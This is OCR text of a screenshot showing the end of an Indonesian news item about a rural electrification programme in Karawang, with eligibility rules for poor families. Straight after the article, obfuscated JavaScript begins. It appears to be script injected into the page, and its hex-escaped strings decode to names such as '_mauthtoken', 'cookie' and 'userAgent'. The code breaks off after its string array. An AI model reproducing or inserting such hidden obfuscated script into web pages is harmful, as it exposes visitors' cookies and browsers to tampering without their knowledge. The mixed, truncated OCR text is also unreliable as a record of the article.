
keluarga yang belum menikmati listrik tersebut. Di antara penanganan
yang dilakukan ialah melalui program listrik desa.
Sesuai dengan pendataan yang telah dilakukan, puluhan ribu keluarga
yang belum menikmati listrik tersebar di 27 kecamatan. Itu sesuai
pendataan yang telah dilakukan selama 2010 hingga 2016.
Hanafi menilai, keberadaan program listrik desa itu cukup penting
untuk membantu perekonomian masyarakat yang ingin memajukan
kesejahteraanya di daerah Karawang.
“Misalnya saat mereka memiliki listrik sendiri, maka mereka bisa
berwirausaha dengan leluasa,” katanya.
Untuk menjadi peserta program listrik desa, masyarakat hanya
mengajukan ke desanya masing-masing. Syaratnya memiliki tanah
pribadi dan tercatat sebagai keluarga miskin.(Antara/nof)var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x